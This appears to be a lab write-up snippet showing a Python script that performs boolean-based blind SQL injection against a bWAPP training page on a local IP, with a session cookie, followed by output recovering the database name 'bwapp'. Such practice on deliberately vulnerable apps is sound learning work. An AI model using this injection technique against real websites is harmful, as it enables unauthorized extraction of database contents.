 import requests
headers = {
'cookie': 'PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0'
}
for i in range(1, 6):
for ii in range(33, 127):
url = f"http://192.168.211.176/bwapp/app/sqli_4.php?title=1' or ascii(substr(database(),{i},1))={ii} -- "
response = requests.get(url, headers=headers)
response.encoding = "utf8"
if "The movie exists in our database!" in response.text:
print(f"第{i}个字符是{chr(ii)}")
break
else:
pass
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
第1个字符是b
第2个字符是w
第3个字符是a
第4个字符是p
第5个字符是p
bwapp
进程已结束,退出代码0